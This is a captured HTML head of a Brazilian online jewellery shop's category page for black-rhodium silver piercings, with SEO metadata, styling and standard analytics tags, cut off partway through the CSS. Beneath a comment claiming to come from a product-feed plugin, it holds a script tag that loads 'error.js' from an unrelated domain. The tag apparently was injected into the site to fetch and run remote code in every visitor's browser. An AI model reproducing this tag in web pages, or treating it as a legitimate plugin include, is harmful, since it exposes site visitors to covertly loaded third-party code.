

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/
body_size: 33228
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Piercings Ródio Negro Prata Fina 925 em Oferta - Waufen</title>
	<meta name="description" content="Compre Piercings Ródio Negro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Piercings Ródio Negro em Prata 925" />
	<link rel="canonical" href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Piercings Ródio Negro Prata Fina 925 em Oferta - Waufen" />
	<meta property="og:description" content="Compre Piercings Ródio Negro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Piercings Ródio Negro em Prata 925" />
	<meta property="og:url" content="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/" />
	<meta property="og:site_name" content="Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/","url":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/","name":"Piercings Ródio Negro Prata Fina 925 em Oferta - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro.jpg","description":"Compre Piercings Ródio Negro em Oferta na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura! Piercings Ródio Negro em Prata 925","breadcrumb":{"@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-geometrico-de-pressao-zirconias-pretas-prata-925-rodio-negro.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Piercings","item":"https://www.waufen.com.br/categoria-produto/piercings/"},{"@type":"ListItem","position":3,"name":"Piercings Ródio Negro"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo; Piercings Ródio Negro Categoria" href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product_cat/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical 